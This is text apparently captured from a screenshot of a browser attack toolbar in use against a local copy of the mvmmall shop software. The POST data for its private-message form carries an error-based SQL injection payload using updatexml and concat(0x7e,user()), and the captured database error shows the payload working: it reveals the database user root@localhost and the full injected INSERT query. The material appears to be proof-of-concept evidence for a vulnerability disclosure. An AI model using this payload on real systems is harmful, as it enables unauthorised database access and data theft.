 localhost/free/account.php?action=mysms
webkit
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安··· Design Data - ChunG···
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/free/account.php?action=mysms
Split URL
Execute
Enable Post data Enable Referrer
Post data
step=1&to=buyer&title=00000'OR+updatexml(1,concat(0x7e,(user())),0)OR'&content=111'OR+updatexml(1,concat(0x7e,(user())),0)OR'
The URL Is:
http://localhost
MySQL Server Error:
XPATH syntax error: '~root@localhost' ( 1105 )
MySQL Error SQL:
INSERT INTO `mvm_sms` (`from_id`, `to_id`, `title`, `content`, `is_broadcast`, `reg_date`) VALUES ('admin', 'buyer', '00000'OR updatexml(1,concat(0x7e,(user())),0)OR'', '111'OR
updatexml(1,concat(0x7e,(user())),0)OR'', '0', '1428650656')
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org